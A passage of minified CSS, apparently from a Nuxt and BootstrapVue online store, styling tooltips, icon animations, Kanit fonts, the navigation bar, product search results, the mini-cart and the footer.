.b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active .toast.fade{transition-delay:0s}.tooltip.b-tooltip{display:block;opacity:.9;outline:0}.tooltip.b-tooltip.fade:not(.show){opacity:0}.tooltip.b-tooltip.show{opacity:.9}.tooltip.b-tooltip.noninteractive{pointer-events:none}.tooltip.b-tooltip .arrow{margin:0 .25rem}.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.b-tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.b-tooltip.bs-tooltip-left .arrow,.tooltip.b-tooltip.bs-tooltip-right .arrow{margin:.25rem 0}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-top .arrow:before{border-top-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-right .arrow:before{border-right-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-bottom .arrow:before{border-bottom-color:#007bff}.tooltip.b-tooltip-primary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-primary.bs-tooltip-left .arrow:before{border-left-color:#007bff}.tooltip.b-tooltip-primary .tooltip-inner{color:#fff;background-color:#007bff}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-top .arrow:before{border-top-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-right .arrow:before{border-right-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-bottom .arrow:before{border-bottom-color:#6c757d}.tooltip.b-tooltip-secondary.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-secondary.bs-tooltip-left .arrow:before{border-left-color:#6c757d}.tooltip.b-tooltip-secondary .tooltip-inner{color:#fff;background-color:#6c757d}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-top .arrow:before{border-top-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-right .arrow:before{border-right-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-bottom .arrow:before{border-bottom-color:#28a745}.tooltip.b-tooltip-success.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-success.bs-tooltip-left .arrow:before{border-left-color:#28a745}.tooltip.b-tooltip-success .tooltip-inner{color:#fff;background-color:#28a745}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-top .arrow:before{border-top-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-right .arrow:before{border-right-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-bottom .arrow:before{border-bottom-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-left .arrow:before{border-left-color:#17a2b8}.tooltip.b-tooltip-info .tooltip-inner{color:#fff;background-color:#17a2b8}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-top .arrow:before{border-top-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-right .arrow:before{border-right-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-bottom .arrow:before{border-bottom-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-left .arrow:before{border-left-color:#ffc107}.tooltip.b-tooltip-warning .tooltip-inner{color:#212529;background-color:#ffc107}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-top .arrow:before{border-top-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-right .arrow:before{border-right-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-bottom .arrow:before{border-bottom-color:#dc3545}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-left .arrow:before{border-left-color:#dc3545}.tooltip.b-tooltip-danger .tooltip-inner{color:#fff;background-color:#dc3545}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-top .arrow:before{border-top-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-right .arrow:before{border-right-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-bottom .arrow:before{border-bottom-color:#f8f9fa}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-left .arrow:before{border-left-color:#f8f9fa}.tooltip.b-tooltip-light .tooltip-inner{color:#212529;background-color:#f8f9fa}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-top .arrow:before{border-top-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-right .arrow:before{border-right-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-bottom .arrow:before{border-bottom-color:#343a40}.tooltip.b-tooltip-dark.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-dark.bs-tooltip-left .arrow:before{border-left-color:#343a40}.tooltip.b-tooltip-dark .tooltip-inner{color:#fff;background-color:#343a40}.b-icon.bi{display:inline-block;overflow:visible;vertical-align:-.15em}.b-icon.b-icon-animation-cylon,.b-icon.b-iconstack .b-icon-animation-cylon>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-cylon .75s ease-in-out infinite alternate;animation:b-icon-animation-cylon .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-cylon,.b-icon.b-iconstack .b-icon-animation-cylon>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-cylon-vertical,.b-icon.b-iconstack .b-icon-animation-cylon-vertical>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-cylon-vertical .75s ease-in-out infinite alternate;animation:b-icon-animation-cylon-vertical .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-cylon-vertical,.b-icon.b-iconstack .b-icon-animation-cylon-vertical>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-fade,.b-icon.b-iconstack .b-icon-animation-fade>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-fade .75s ease-in-out infinite alternate;animation:b-icon-animation-fade .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-fade,.b-icon.b-iconstack .b-icon-animation-fade>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin,.b-icon.b-iconstack .b-icon-animation-spin>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-spin 2s linear infinite normal;animation:b-icon-animation-spin 2s linear infinite normal}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin,.b-icon.b-iconstack .b-icon-animation-spin>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin-reverse,.b-icon.b-iconstack .b-icon-animation-spin-reverse>g{-webkit-transform-origin:center;transform-origin:center;animation:b-icon-animation-spin 2s linear infinite reverse}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-reverse,.b-icon.b-iconstack .b-icon-animation-spin-reverse>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin-pulse,.b-icon.b-iconstack .b-icon-animation-spin-pulse>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-spin 1s steps(8) infinite normal;animation:b-icon-animation-spin 1s steps(8) infinite normal}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-pulse,.b-icon.b-iconstack .b-icon-animation-spin-pulse>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-spin-reverse-pulse,.b-icon.b-iconstack .b-icon-animation-spin-reverse-pulse>g{-webkit-transform-origin:center;transform-origin:center;animation:b-icon-animation-spin 1s steps(8) infinite reverse}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-spin-reverse-pulse,.b-icon.b-iconstack .b-icon-animation-spin-reverse-pulse>g{-webkit-animation:none;animation:none}}.b-icon.b-icon-animation-throb,.b-icon.b-iconstack .b-icon-animation-throb>g{-webkit-transform-origin:center;transform-origin:center;-webkit-animation:b-icon-animation-throb .75s ease-in-out infinite alternate;animation:b-icon-animation-throb .75s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-icon.b-icon-animation-throb,.b-icon.b-iconstack .b-icon-animation-throb>g{-webkit-animation:none;animation:none}}@-webkit-keyframes b-icon-animation-cylon{0%{-webkit-transform:translateX(-25%);transform:translateX(-25%)}to{-webkit-transform:translateX(25%);transform:translateX(25%)}}@keyframes b-icon-animation-cylon{0%{-webkit-transform:translateX(-25%);transform:translateX(-25%)}to{-webkit-transform:translateX(25%);transform:translateX(25%)}}@-webkit-keyframes b-icon-animation-cylon-vertical{0%{-webkit-transform:translateY(25%);transform:translateY(25%)}to{-webkit-transform:translateY(-25%);transform:translateY(-25%)}}@keyframes b-icon-animation-cylon-vertical{0%{-webkit-transform:translateY(25%);transform:translateY(25%)}to{-webkit-transform:translateY(-25%);transform:translateY(-25%)}}@-webkit-keyframes b-icon-animation-fade{0%{opacity:.1}to{opacity:1}}@keyframes b-icon-animation-fade{0%{opacity:.1}to{opacity:1}}@-webkit-keyframes b-icon-animation-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes b-icon-animation-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes b-icon-animation-throb{0%{opacity:.5;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes b-icon-animation-throb{0%{opacity:.5;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.btn .b-icon.bi,.dropdown-item .b-icon.bi,.dropdown-toggle .b-icon.bi,.input-group-text .b-icon.bi,.nav-link .b-icon.bi{font-size:125%;vertical-align:text-bottom}@font-face{font-family:Kanit;font-style:normal;font-weight:300;font-display:block;src:url(/_nuxt/fonts/Kanit-Light.7b6b955.ttf) format("woff2");unicode-range:u+0e01-0e5b,u+200c-200d,u+25cc}@font-face{font-family:Kanit;font-style:normal;font-weight:300;font-display:block;src:url(/_nuxt/fonts/Kanit-Light.7b6b955.ttf) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Kanit;font-style:normal;font-weight:300;font-display:block;src:url(/_nuxt/fonts/Kanit-Light.7b6b955.ttf) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Kanit;font-style:normal;font-weight:400;font-display:block;src:url(/_nuxt/fonts/Kanit-Regular.f3bae13.ttf) format("woff2");unicode-range:u+0e01-0e5b,u+200c-200d,u+25cc}@font-face{font-family:Kanit;font-style:normal;font-weight:400;font-display:block;src:url(/_nuxt/fonts/Kanit-Regular.f3bae13.ttf) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Kanit;font-style:normal;font-weight:400;font-display:block;src:url(/_nuxt/fonts/Kanit-Regular.f3bae13.ttf) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Kanit;font-style:normal;font-weight:500;font-display:block;src:url(/_nuxt/fonts/Kanit-Medium.786fd6b.ttf) format("woff2");unicode-range:u+0e01-0e5b,u+200c-200d,u+25cc}@font-face{font-family:Kanit;font-style:normal;font-weight:500;font-display:block;src:url(/_nuxt/fonts/Kanit-Medium.786fd6b.ttf) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Kanit;font-style:normal;font-weight:500;font-display:block;src:url(/_nuxt/fonts/Kanit-Medium.786fd6b.ttf) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}body{font-size:13px;background-color:#e2e7ea;color:#2c2d4e;font-weight:400;font-style:normal;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.mx-datepicker-body,.popover,body{font-family:Kanit,sans-serif!important;font-display:block}:focus{outline:none!important}a{font-size:13px}body,html{width:100%!important;height:100%!important;padding:0!important;margin:0!important;position:relative;background-color:#ebf1f4}*,:after,:before{box-sizing:border-box;margin:0;padding:0}.btn{font-size:1rem}.btn .b-icon.bi,.dropdown-item .b-icon.bi,.dropdown-toggle .b-icon.bi,.input-group-text .b-icon.bi,.nav-link .b-icon.bi{font-size:100%;vertical-align:middle}#nav-bar.wrapper{position:fixed;width:100%;z-index:999;box-shadow:2px 1px 3px #ebeff2;-webkit-box-shadow:2px 1px 3px #ebeff2}img{height:auto;max-width:100%}.container-default{display:flex;padding-top:120px;min-height:calc(100vh - 310px);flex-direction:column}.container-default .pt-nav-default{margin-top:2rem;width:100%}.underline{text-decoration:underline!important}.disable{opacity:.8}body.fixed{overflow:hidden}.disabled-block{opacity:.4;pointer-events:none}.relative{position:relative!important}.absolute{position:absolute!important}.l-15{left:15px}.l-30{left:30px}.r-15{right:15px}.r-30{right:30px}.t5{top:5px}.t-1{top:-1px}.t-2{top:-2px}.pointer,a,button{cursor:pointer}button.disabled{pointer-events:none}.no-padding{padding:0!important}.no-padding-content{padding-left:0!important;padding-right:0!important}.no-margin{margin:0!important}.no-margin-content{margin-left:0!important;margin-right:0!important}.no-right{margin-right:0!important;padding-right:0!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.w-80{width:80px!important}.w-60{min-width:60px;width:60px!important}.w-50p{min-width:50px;width:50px!important}.w-40{width:40px!important}.w-30{width:30px!important}.w-25{width:25px!important}.w-20{width:20px!important}.w-90{min-width:90px;width:90px!important}.w-110{min-width:110px;width:110px!important}.w-120{width:120px!important;min-width:120px}.w-140{width:140px!important;min-width:140px}.w-160{width:160px!important;min-width:160px}.w-180{width:180px!important;min-width:180px}.w-200{width:200px!important;min-width:200px}.w-240{width:240px!important;min-width:240px;max-width:240px}.w-260{width:260px!important}.w-280{width:280px!important}.w-300{width:300px!important}.p-15{padding:15px}.border-bottom,.border-left,.border-right,.border-top{border-color:#d6dde1!important}.border-bottom.secondary,.border-left.secondary,.border-right.secondary,.border-top.secondary{border-color:#f2f6f8!important}.bottom-shadow{box-shadow:0 2px 4px 0 #ebf1f4;-webkit-box-shadow:0 2px 4px 0 #ebf1f4}.box-shadow{box-shadow:1px 1px 10px #d6d6d6!important;-webkit-box-shadow:1px 1px 10px #d6d6d6!important}.row-eq-height{display:flex;flex-wrap:wrap}.row-eq-height .content{height:100%;margin-bottom:0}.information .content{padding-right:1rem}.block-padding{padding:30px}.wrapper{max-width:1400px;margin:auto;padding-left:1rem;padding-right:1rem;overflow-x:hidden;display:block;position:relative;width:100%;min-height:480px}.line,.wrapper>.line{padding-top:1rem;border-bottom:1px solid #d8e1e5;background-color:#fff;clear:both}.clear{clear:both}.banner-header{display:flex;justify-content:center;align-items:center;color:#fff;height:80px;position:relative;z-index:3;background-size:cover}.blog-section,.promotion-banner,.section-block{padding-left:0!important;padding-right:0!important}.blog-section .line,.promotion-banner .line,.section-block .line{text-align:left!important;background-color:#ebf1f4;border-bottom:none!important}.blog-section .line>h2,.blog-section .line>span,.promotion-banner .line>h2,.promotion-banner .line>span,.section-block .line>h2,.section-block .line>span{margin-left:50px}.by-brands-item{flex-direction:column;min-height:240px;display:flex;border:1px solid #e2e2e2;margin-bottom:2rem;background:linear-gradient(175deg,#fefefe,#ededed)}.by-brands-item>a{background-image:linear-gradient(180deg,#ebf1f4,#ebf1f4);max-height:40px;margin-top:auto;flex:1 1 100%;align-items:center;display:flex;justify-content:center}.by-brands-item>a .b-icon,.by-brands-item>a .epro-icon-cart:before{color:#0072ce}.by-brands-item .brand-logo{max-height:40px}.pt-nav,.pt-nav-b2b{padding-top:72px}.page-activity,.page-not-found{min-height:600px;background-color:#fff;width:100%}.page-activity{margin-bottom:1rem}.no-row{margin-right:0!important;margin-left:0!important;padding:0;float:left}.my-account{width:340px}.nav-right-item.admin .my-account{width:510px}.my-account>.d-flex>.col{border-right:1px solid #d6dde1}.my-account>.d-flex>.col:last-child{border:none}.nav-right-item.admin.left>.nav-block{left:unset;right:-270px}.nav-right-item .add-favorite{font-size:20px;color:#015b7f;margin-right:.5rem;position:relative;top:2px}.mini-cart{width:340px;max-height:230px;overflow-y:auto}.mini-cart.warning{opacity:.3}.mini-cart>div:last-child .media{margin-bottom:0}.mini-cart .media{overflow:hidden;width:100%;border-bottom:1px solid #d8e1e5;margin-bottom:1rem}.mini-cart .media>img{width:60px;border:none;margin-bottom:.75rem}.nav-block .empty-cart{width:340px;height:160px}.nav-right{display:flex;flex:0 0 440px;margin-left:auto}.nav-right .nav-right-item{position:relative;padding:14px 20px;align-items:center;display:flex;width:max-content;font-size:12px;color:#2c2d4e;cursor:pointer;border:1px solid transparent}.nav-right-item>span{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nav-right .nav-right-item.active{border:1px solid #dadada;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde}.nav-right .nav-right-item .b-icon{transition:.3s}.nav-right .nav-right-item.active .b-icon{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.nav-right-item>.nav-block{min-width:160px;padding:1rem;display:none;position:absolute;border:1px solid #dadada;top:50px;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;background-color:#fff;z-index:3}.nav-right-item.center{display:flex;justify-content:center}.nav-right-item.right>.nav-block{right:-1px}.nav-right-item.left{height:52px}.nav-right-item.left>.nav-block{left:-1px;right:unset}.nav-right-item.active>.nav-block{display:block}.nav-right-item.active>.divide{position:absolute;width:100%;height:6px;z-index:4;background-color:#fff;left:0;bottom:-2px}.nav-right>div em{font-size:22px;padding-right:.5rem}.nav-cart{position:relative}.nav-cart .badge-cart{position:relative;left:15px;top:-4px}.search-result-type .search-type-item{font-weight:300}.navbar-search-result::-webkit-scrollbar{width:20px}.navbar-search-result::-webkit-scrollbar-thumb{border:6px solid #fff;background-clip:padding-box;background-color:#c6c6c6;border-radius:16px}.navbar-search-result::-webkit-scrollbar-track{background-color:#fff}.search-result-product>a>.search-product-item:last-child{border-bottom:none}.search-category-item:hover,.search-product-item:hover{background-color:#f6fcff;color:#2c2d4e}.search-product-item{display:flex;min-height:70px;border-bottom:1px solid #d6dde1;cursor:pointer;transition:.3s;color:#2c2d4e}.search-product-item>img,.search-product-item>label,.search-product-item>span{margin-top:auto;margin-bottom:auto;font-size:14px;line-height:20px;cursor:pointer}.search-product-item>label{font-weight:400}.search-product-item>img{width:72px;padding:0 12px;margin-right:5px}.search-product-item>span{margin-left:auto;font-weight:500;font-size:15px;padding-left:25px;padding-right:12px}.search-category-item{display:flex;height:50px;border-bottom:1px solid #d6dde1;cursor:pointer;transition:.3s;padding-left:1rem;padding-right:1rem;color:#2c2d4e}.search-category-item>img,.search-category-item>label,.search-category-item>span{margin-top:auto;margin-bottom:auto;font-size:14px;line-height:20px;cursor:pointer}.search-category-item>label{font-weight:400}.search-category-item>img{width:72px;padding:0 12px;margin-right:5px}.search-category-item>span{margin-left:auto;font-weight:500;font-size:15px;padding-left:25px;padding-right:12px}.navbar-b2b .btn-secondary{color:#313252;background-color:#ebf1f4;font-weight:500;border-color:#ebf1f4}.navbar-b2b .nav-link{white-space:nowrap;color:#000!important}.navbar-b2b .btn-secondary:focus,.navbar-b2b .btn-secondary:hover{background-color:#cedae0;border-color:#cedae0}.navbar-b2b .form-login .form-group{margin-bottom:0!important;width:47%!important;max-width:150px;margin-right:8px}.mr-0 .form-group{margin-right:0!important}.navbar-b2b .form-login .input-component .validate-text{left:0;bottom:-16px}.navbar-b2b .form-login .form-control{height:32px;font-size:12px}.navbar-b2b .form-login .form-control:last-child{margin-right:0}.navbar-b2b .btn-small{padding:0;height:32px}.navbar-b2b{position:fixed;z-index:999;width:100%;height:72px;padding:20px 30px;background-color:#fff}.container-wrapper{margin:30px 120px}.change-company{min-height:800px}.wrapper>.container-fluid{margin-top:30px;margin-bottom:30px;padding:0 26px}.section-link{margin-top:1.5rem}.section-copyright,.section-text{color:#888;font-size:12px}.section-copyright{padding-top:15px;padding-bottom:15px;margin-top:30px;border-top:4px solid #ebf1f4}.ul-footer{list-style:none;margin-top:10px;margin-bottom:1.5rem;margin-right:1rem}.ul-footer>li{font-size:12px;margin-top:4px;color:#2c2d4e}.ul-footer>li a{font-size:12px;cursor:pointer;color:#2c2d4e}.ul-footer>li a:hover{color:#0171cd}.h-32,.h-32 .input-component .form-control{height:32px}.approver-content{max-height:200px;overflow:auto}.main-footer .container-block{max-width:calc(1400px + 2rem);margin:auto;padding-left:1rem;padding-right:1rem}.container-subscribe{background-image:linear-gradient(90deg,#0171cd 0,#01a0df)}.subscribe{color:#fff;max-width:calc(1400px + 2rem);margin:auto;padding-left:1rem;padding-right:1rem;letter-spacing:1px;height:80px;display:flex;justify-content:space-between;-webkit-justify-content:space-between;font-weight:300}.subscribe>div{align-items:center;line-height:16px!important;width:100%}.subscribe img{width:34px;height:34px;margin-right:.75rem}.round-icon-status{display:flex;align-items:center;justify-content:center;border-radius:24px;min-width:48px;height:48px;color:#fff;font-size:22px}.round-icon-status.round-icon-primary{box-shadow:0 2px 3px 0 #54d2d2;-webkit-box-shadow:0 2px 3px 0 #54d2d2;background-color:#54d2d2}.round-icon-status.round-icon-waiting{box-shadow:0 2px 3px 0 #f8aa4b;-webkit-box-shadow:0 2px 3px 0 #f8aa4b;background-color:#f8aa4b}.subscribe .form label{margin-top:10px;font-weight:300;font-size:12px}.round-icon:before{content:"";position:absolute;background-color:#fff;border-radius:50%;width:40px;height:40px;top:15px!important;z-index:1}.live-chat{width:100%;max-width:200px;text-align:center;color:#313252;font-size:24px;font-weight:500}.border-content.secondary .cart-item,.main-default,.main-footer{background-color:#fff!important}.content>.title-content{font-size:20px}.title-content{color:#002433;font-size:18px;font-weight:500}.icon-facebook>svg,.icon-twitter>svg{margin-top:10px;width:24px;margin-left:20px}.round-icon>span{display:flex;font-size:12px;margin-top:-3px;align-items:center}.subscribe .b-icon{top:22px!important}.contact-number{font-size:48px;line-height:55px}.title.line{font-size:24px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#313252;position:relative;padding:15px 0;margin-top:10px}.title.line>h2,.title.line>span{padding:0 24px;background-color:#ebf1f4;z-index:1;position:relative;display:inline-block}.title.line:after{content:"";position:absolute;border-bottom:4px solid #d6dde1;width:100%;left:0;top:50%}.title.line.pb-0:after{top:calc(50% + 7px)}.title.line.small:after{border-bottom:1px solid #d6dde1}.container-block{padding:0}.blog-section{padding:0 10px 30px}.navbar-custom{position:fixed;transform:translateZ(0);z-index:1001;width:100%;height:70px;padding:20px 30px;background-color:#fff;top:0}.navbar-custom:after{content:"";height:4px;width:100%;background-image:linear-gradient(90deg,#0171cd 0,#01a0df);position:absolute;top:70px;left:0}.navbar-second .navbar-menu:after{content:"";border-right:2px solid #efefef;position:absolute;top:-4px;height:28px}.navbar-b2b .brand img,.navbar-custom>.brand img{max-height:45px;width:auto;position:relative;top:-6px;margin-left:1rem}.navbar-b2b .brand,.navbar-brand.brand{padding:0;margin-right:22px;flex:0 0 160px}.navbar-custom .navbar-search{max-width:1024px;width:100%;padding-right:30px}.navbar-custom .navbar-search .form-inline{width:100%;position:relative}.navbar-custom .navbar-search .b-icon{position:absolute;right:12px;font-size:18px;color:#002433}.form-navbar-search{height:40px;width:100%!important;padding-left:18px;padding-right:48px;font-size:14px;background-color:#ebf1f4;border:none!important;color:#002433}.form-navbar-search::placeholder{color:#002433}button:focus,input:focus{outline:0!important;border:none!important;box-shadow:none!important}.nav-link>.text>div{font-size:10px;line-height:12px}.nav-button{width:max-content;margin-top:15px}.nav-button>a,.nav-button>a>.icon-badge{position:relative}.badge-cart:after{content:"";width:26px;height:26px;position:absolute;background-color:#ff495d;z-index:1;right:10px;top:12px;border-radius:50%}.badge-cart{margin-bottom:0}.badge-cart>span{z-index:2;display:inline-block;width:22px;text-align:center;position:relative;top:0;color:#fff;left:8px}.nav-item{margin-right:20px}.nav-item:last-child{margin-right:0}.nav-button .b-icon{font-size:18px!important;position:relative;top:-5px}.nav-button span{position:relative;margin-left:4px;top:-4px}.nav-dropdown-split .btn-account{width:130px;padding:0;margin:11px 0 0!important}.btn>a{color:#2c2d4e}.btn-account>.btn .b-icon{font-size:18px!important;position:relative;margin-right:8px}.btn-account>.btn{background-color:transparent;border:1px solid transparent;padding:0;font-size:12px!important;font-weight:500;letter-spacing:0;color:#103240}.btn-account>.btn>div{padding-top:7px;padding-bottom:7px;border-radius:4px}.btn-account>.btn:focus,.btn-account>.btn:hover,.btn-account>.btn:not(:disabled):not(.disabled).active,.btn-account>.btn:not(:disabled):not(.disabled):active,.show.btn-account .btn-secondary.dropdown-toggle{background-color:transparent!important;color:#103240;border-color:transparent!important}.btn-account .dropdown-toggle-split{padding:0}.icon-badge{background-color:#efefef;color:#fff;width:25px;height:25px;border-radius:50%;text-align:center;line-height:26px;display:inline-block;margin-left:0!important}.badge-alert{background-color:#ff495d}.form-control{font-size:unset;border-radius:4px}.lh-normal{line-height:1}.lh-1{line-height:1.25rem!important}.lh-2{line-height:1.75rem!important}.navbar-menu-list>.b-icon{transition:.3s}.navbar-menu-list.active>.rotate{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.nav-block .nuxt-link-active,.nav-block 